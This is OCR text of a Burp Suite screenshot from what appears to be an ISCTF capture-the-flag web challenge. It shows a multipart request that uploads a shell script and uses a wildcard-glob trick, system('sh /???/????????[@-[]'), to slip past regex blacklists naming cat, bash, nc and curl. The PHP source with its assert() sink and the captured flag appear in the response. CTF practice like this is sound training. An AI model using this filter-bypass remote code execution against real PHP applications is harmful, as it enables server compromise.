 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2023.5.1 - 临时项目 - licensed to leon406
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 设置
1 × 2 × 3 × 4 × +
发送 取消 < > 目标: http://43.249.195.138:21201 HTTP/1
请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: 43.249.195.138:21201
3 Content-Length: 338
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://127.0.0.1
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryBBuNmWZAT7uE5
O2
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36(KHTML, like
Gecko) Chrome/119.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/
ml;q=0.9,image/avif,image/webp,image/apng,*/
;q=0.8,application/signed-exchange;v=b3;q=0.
10 Referer: http://127.0.0.1/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Connection: close
14
15 ------WebKitFormBoundaryBBuNmWZAT7uE5fO2
16 Content-Disposition: form-data; name="file";
filename="shell.txt"
17 Content-Type: text/plain
18
19 #/bin/bash
20
21 cat /flaggggggg.txt
22 ------WebKitFormBoundaryBBuNmWZAT7uE5fO2
23 Content-Disposition: form-data; name="code"
24
25 system('sh /???/????????[@-[]')
26 ------WebKitFormBoundaryBBuNmWZAT7uE5fO2--
27
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
<?php
/*
Read /flaggggggg.txt
*/
error_reporting(0);
header('Content-
Type: text/html; charset=utf-8');
highlight_file(__FILE__);
if(preg_match("/cat|tac|more|less|head|tail
{//strings
die("想读我文件？大胆。");
}
elseif (preg_match("/\^|\||\~|\\$|\%|jay/i"
{
die("无字母数字RCE？大胆！");
}
elseif (preg_match("/bash|nc|curl|sess|\
{|:|;/i", $_POST['code'])){
die("奇技淫巧？大胆！！");
}
elseif (preg_match("/fl|ag|\.|x/i", $_POST[
{
die("大胆！！！");
}
else{
assert($_POST['code']);
} ISCTF{c9635f54-285f-4c83-9a2a-
82a84c0efdc1}
Inspector
请求属性 2
请求查询参数 0
请求主体参数 2
请求cookies 0
请求头 12
响应头 6
完成 3,425字节 | 55 millis